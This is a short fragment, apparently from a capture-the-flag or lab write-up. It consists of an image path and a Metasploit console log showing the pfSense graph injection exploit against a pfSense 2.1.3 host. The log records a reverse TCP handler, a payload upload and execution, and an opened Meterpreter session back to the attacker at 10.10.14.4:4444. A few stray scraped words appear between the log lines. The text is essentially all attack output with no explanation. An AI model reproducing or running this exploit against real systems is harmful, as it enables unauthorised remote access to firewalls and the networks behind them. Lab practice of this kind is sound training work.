 msf6 exploit(unix/http/pfsense_graph_injection_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Detected pfSense 2.1.3-RELEASE, uploading intial payload
[*] Payload uploaded successfully, executing
Apply changes
[*] Sending stage (39927 bytes) to 10.10.10.60
[+] Deleted qhQPk
[*] Meterpreter session 1 opened (10.10.14.4:4444 → 10.10.10.60:49216) at 2025-01-03
06:26:15 -0500
4MB